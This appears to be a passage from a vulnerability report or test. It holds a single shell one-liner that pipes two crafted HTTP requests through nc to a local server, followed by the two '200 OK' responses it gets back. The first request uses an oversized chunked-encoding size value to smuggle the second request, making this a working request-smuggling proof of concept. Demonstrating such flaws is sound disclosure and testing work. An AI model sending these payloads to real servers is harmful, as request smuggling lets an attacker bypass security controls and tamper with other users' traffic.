 printf 'POST /?test=4975 HTTP/1.1\r\n'\ 'Transfer-Encoding: chunked\r\n'\ 'Content-Type: application/x-www-form-urlencoded\r\n'\ 'Host: localhost\r\n'\ '\r\n'\ '1ff00000008\r\n'\ 'abcdefgh\r\n'\ '\r\n'\ '0\r\n'\ '\r\n'\ 'POST /?test=4976 HTTP/1.1\r\n'\ 'Content-Length: 5\r\n'\ 'Host: localhost\r\n'\ '\r\n'\ '\r\n'\ '0\r\n'\ '\r\n'\ |nc 127.0.0.1 8994|grep "HTTP/1.1" HTTP/1.1 200 OK HTTP/1.1 200 OK